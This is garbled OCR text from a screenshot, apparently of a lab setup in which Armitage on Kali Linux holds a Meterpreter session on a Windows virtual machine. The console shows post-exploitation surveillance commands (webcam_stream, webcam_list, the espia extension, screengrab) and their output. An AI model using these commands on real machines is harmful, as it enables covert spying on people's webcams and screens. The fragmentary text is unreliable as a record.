 Win
File
Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wind
Armitage
05:15 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
ssl
telnet
tftp
unicenter
vnc
vpn
vulnserver
knock
winrm
wins
payload
10.0.2.13
DESKTOP-RNOG81O\Malware Analysis @ DESKTOP-RNOG81O
ows Security
y settings
rivacy settings
10 device.
Console X nmap X exploit X Meterpreter 1 X
[-] stdapi_webcam_start: Operation failed: 1056
[-] stdapi_webcam_start: Operation failed: 731
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/FdgZJwWf.html
[*] Streaming...
meterpreter > webcam_list
Session 1\W\D
1: VirtualBox Webcam - NexiGo N930AF FHD webcam
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Right Alt
Type here to search
ENG
5:16 PM
4/1/2022
12
Right Alt